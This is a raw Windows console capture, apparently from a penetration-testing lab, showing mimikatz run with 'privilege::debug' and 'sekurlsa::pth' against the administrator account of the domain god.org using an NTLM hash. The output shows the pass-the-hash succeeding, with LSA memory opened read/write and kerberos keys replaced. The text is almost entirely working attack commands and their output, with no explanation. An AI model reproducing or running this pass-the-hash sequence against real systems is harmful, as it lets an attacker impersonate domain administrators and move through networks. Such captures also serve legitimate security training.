 C:\Users\webadmin\Desktop\mimikatz\x64>mimikatz "privilege::debug" "sekurlsa::pth /user:administrator /domain:god.org /n
tlm:ccef208c6485269c20db2cad21734fe7"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:god.org /ntlm:ccef208c6485269c20db2cad21734fe7
user    : administrator
domain  : god.org
program : cmd.exe
impers. : no
NTLM    : ccef208c6485269c20db2cad21734fe7
  |  PID  2332
  |  TID  3524
  |  LSA Process is now R/W
  |  LUID 0 ; 3912683 (00000000:003bb3eb)
  \_ msv1_0   - data copy @ 00000000019CDD50 : OK !
  \_ kerberos - data copy @ 00000000019F9518
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000000CA60F8 (16) -> null